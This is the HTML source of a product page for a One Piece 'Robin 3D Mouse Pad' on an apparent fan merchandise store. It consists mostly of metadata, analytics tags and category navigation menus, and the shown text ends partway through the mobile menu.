

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepiececlothing.com/product/one-piece-robin-3d-mouse-pad-omn1111/
body_size: 23572
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/onepiececlothing.com/uploads/One Piece Store logo-1724900284.png">
    <meta name="csrf-token" content="">
    <title>One Piece Robin 3D Mouse Pad OMN1111 | One Piece Store - Official One Piece Merchandise Shop</title>

            
        <meta property="og:title" content="One Piece Robin 3D Mouse Pad OMN1111 | One Piece Store - Official One Piece Merchandise Shop" />
    
    <meta property="og:description" content="&lt; ul&gt; 
One Piece 3D Mouse Pad : One Piece universe mouse pad for actual pirates


 Materials : Silicone


FREE SHIPPING

" />
    <meta name="description" content="&lt; ul&gt; 
One Piece 3D Mouse Pad : One Piece universe mouse pad for actual pirates


 Materials : Silicone


FREE SHIPPING

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/845/tapis-de-souris-3d-one-piece-robin-15089627398180.jpg" /> 
    <meta property="og:url" content="https://onepiececlothing.com/product/one-piece-robin-3d-mouse-pad-omn1111" />
    <link rel="canonical" href="https://onepiececlothing.com/product/one-piece-robin-3d-mouse-pad-omn1111" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "One Piece Robin 3D Mouse Pad OMN1111",
    "description": "< ul> \nOne Piece 3D Mouse Pad : One Piece universe mouse pad for actual pirates\n\n\n Materials : Silicone\n\n\nFREE SHIPPING\n\n",
    "url": "https://onepiececlothing.com/product/one-piece-robin-3d-mouse-pad-omn1111",
    "image": "https://lunar-merch.b-cdn.net/onepiececlothing.com/media/845/tapis-de-souris-3d-one-piece-robin-15089627398180.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://onepiececlothing.com/product/one-piece-robin-3d-mouse-pad-omn1111",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "One Piece Store - Official One Piece Merchandise Shop"
        },
        "price": "29.00"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "OPCLOTH33719",
    "category": "One Piece Mouse Pads"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://onepiececlothing.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://onepiececlothing.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://onepiececlothing.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="0TfnZ7PHdpvucseALplCQNruYx6N-Cj3UU0hC_LFLMk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZVTW3PNS2R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZVTW3PNS2R');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://onepiececlothing.com" class="relative block">
                    <span class="sr-only">One Piece Store - Official One Piece Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/onepiececlothing.com/uploads/One Piece Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://onepiececlothing.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://onepiececlothing.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiececlothing.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiececlothing.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiececlothing.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiececlothing.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://onepiececlothing.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiececlothing.com/collections/one-piece-accessories" class="block text-sm font-medium">One Piece Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-bracelets" class="font-light rounded text-sm">One Piece Bracelets</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-keycaps" class="font-light rounded text-sm">One Piece Keycaps</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-keychains" class="font-light rounded text-sm">One Piece Keychains</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-mouse-pads" class="font-light rounded text-sm">One Piece Mouse Pads</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-mugs" class="font-light rounded text-sm">One Piece Mugs</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-wallets" class="font-light rounded text-sm">One Piece Wallets</a>
                                                                                                    </div>
                                                                                                                                <a href="https://onepiececlothing.com/collections/one-piece-cases" class="block text-sm font-medium">One Piece Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-iphone-cases" class="font-light rounded text-sm">One Piece iPhone Cases</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-samsung-cases" class="font-light rounded text-sm">One Piece Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiececlothing.com/collections/one-piece-charactors" class="block text-sm font-medium">One Piece Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiececlothing.com/collections/charlotte-linlin-merch" class="font-light rounded text-sm">Charlotte LinLin Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/donquixote-doflamingo-merch" class="font-light rounded text-sm">Donquixote Doflamingo Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/edward-newgate-merch" class="font-light rounded text-sm">Edward Newgate Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/franky-merch" class="font-light rounded text-sm">Franky Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/gol-d-roger-merch" class="font-light rounded text-sm">Gol D. Roger Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/kaido-merch" class="font-light rounded text-sm">Kaido Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/marshall-d-teach-merch" class="font-light rounded text-sm">Marshall D. Teach Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/mihawk-dracule-merch" class="font-light rounded text-sm">Mihawk Dracule Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/monkey-d-luffy-merch" class="font-light rounded text-sm">Monkey D Luffy Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/monkey-d-garp-merch" class="font-light rounded text-sm">Monkey D. Garp Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/nami-merch" class="font-light rounded text-sm">Nami Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/nico-robin-merch" class="font-light rounded text-sm">Nico Robin Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/portgas-d-ace-merch" class="font-light rounded text-sm">Portgas D. Ace Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/rononoa-zoro-merch" class="font-light rounded text-sm">Rononoa Zoro Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/sabo-merch" class="font-light rounded text-sm">Sabo Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/sanji-merch" class="font-light rounded text-sm">Sanji Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/shanks-merch" class="font-light rounded text-sm">Shanks Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/tony-tony-chopper-merch" class="font-light rounded text-sm">Tony Tony Chopper Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/trafalgar-d-water-law-merch" class="font-light rounded text-sm">Trafalgar D. Water Law Merch</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/usopp-merch" class="font-light rounded text-sm">Usopp Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://onepiececlothing.com/collections/one-piece-cloth" class="block text-sm font-medium">One Piece Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-gloves" class="font-light rounded text-sm">One Piece Gloves</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-hats-caps" class="font-light rounded text-sm">One Piece Hats &amp; Caps</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-hoodies" class="font-light rounded text-sm">One Piece Hoodies</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-jackets" class="font-light rounded text-sm">One Piece Jackets</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-kimono" class="font-light rounded text-sm">One Piece Kimono</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-shoes" class="font-light rounded text-sm">One Piece Shoes</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-socks" class="font-light rounded text-sm">One Piece Socks</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-sweatshirts" class="font-light rounded text-sm">One Piece Sweatshirts</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-t-shirts" class="font-light rounded text-sm">One Piece T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiececlothing.com/collections/one-piece-cosplay" class="block text-sm font-medium">One Piece Cosplay</a>

                                                                                                                                <a href="https://onepiececlothing.com/collections/one-piece-decoration" class="block text-sm font-medium">One Piece Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-bedding-sets" class="font-light rounded text-sm">One Piece Bedding Sets</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-pillows" class="font-light rounded text-sm">One Piece Pillows</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-posters" class="font-light rounded text-sm">One Piece Posters</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-puzzles" class="font-light rounded text-sm">One Piece Puzzles</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-rugs" class="font-light rounded text-sm">One Piece Rugs</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-wall-arts" class="font-light rounded text-sm">One Piece Wall Arts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiececlothing.com/collections/one-piece-figures-toys" class="block text-sm font-medium">One Piece Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-3d-lamps" class="font-light rounded text-sm">One Piece 3D Lamps</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-action-figures" class="font-light rounded text-sm">One Piece Action Figures</a>
                                                                                                            <a href="https://onepiececlothing.com/collections/one-piece-plushies" class="font-light rounded text-sm">One Piece Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiececlothing.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://onepiececlothing.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-accessories" class="flex justify-between items-center hover:underline grow">One Piece Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-bracelets" class="flex justify-between items-center hover:underline grow">One Piece Bracelets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-keycaps" class="flex justify-between items-center hover:underline grow">One Piece Keycaps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-keychains" class="flex justify-between items-center hover:underline grow">One Piece Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-mouse-pads" class="flex justify-between items-center hover:underline grow">One Piece Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-mugs" class="flex justify-between items-center hover:underline grow">One Piece Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-wallets" class="flex justify-between items-center hover:underline grow">One Piece Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-cases" class="flex justify-between items-center hover:underline grow">One Piece Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-iphone-cases" class="flex justify-between items-center hover:underline grow">One Piece iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-samsung-cases" class="flex justify-between items-center hover:underline grow">One Piece Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/one-piece-charactors" class="flex justify-between items-center hover:underline grow">One Piece Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/charlotte-linlin-merch" class="flex justify-between items-center hover:underline grow">Charlotte LinLin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/donquixote-doflamingo-merch" class="flex justify-between items-center hover:underline grow">Donquixote Doflamingo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/edward-newgate-merch" class="flex justify-between items-center hover:underline grow">Edward Newgate Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/franky-merch" class="flex justify-between items-center hover:underline grow">Franky Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/gol-d-roger-merch" class="flex justify-between items-center hover:underline grow">Gol D. Roger Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/kaido-merch" class="flex justify-between items-center hover:underline grow">Kaido Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/marshall-d-teach-merch" class="flex justify-between items-center hover:underline grow">Marshall D. Teach Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/mihawk-dracule-merch" class="flex justify-between items-center hover:underline grow">Mihawk Dracule Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/monkey-d-luffy-merch" class="flex justify-between items-center hover:underline grow">Monkey D Luffy Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/monkey-d-garp-merch" class="flex justify-between items-center hover:underline grow">Monkey D. Garp Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://onepiececlothing.com/collections/nami-merch" class="flex justify-between items-center hover:underline grow">Nami Merch</a>

            </div>

    </li>
